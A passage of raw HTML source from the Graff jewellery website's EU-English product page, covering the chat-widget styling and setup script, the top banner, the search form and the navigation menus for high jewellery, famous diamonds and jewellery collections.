C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_FR',
	            "sfsccustomerid": '',
				"siteId": 'Graff_EU'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });

function trackChatEvent(eventName) {
    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({
      event: eventName
    });
  }

  // Fires when the button is clicked by the end user (first time only)
  window.addEventListener("onEmbeddedMessagingButtonClicked", function (e) {
    trackChatEvent("FloatingBannerClick", {
      detail: e && e.detail ? e.detail : {}
    });
  });

  // Fires when pre-chat form is submitted
  window.addEventListener("onEmbeddedMessagingPreChatSubmitted", function (e) {
    trackChatEvent("FloatingBannerSubmitted");
  });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGR443ALL_RGR444">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="AT"
            data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/eu-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
            
            <li class="b-topbanner-services--item">
                <a href="/eu-en/accessibility-statement.html">
                    <span>Accessibility Statement </span>
                </a>
            </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/eu-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/eu-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+33 01 83 75 54 55">
                <span class="h-dir--force-ltr b-phone">+33 01 83 75 54 55</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/eu-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/eu-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_FR" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-en/high-jewellery/couture.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/eu-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-en/high-jewellery/couture.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
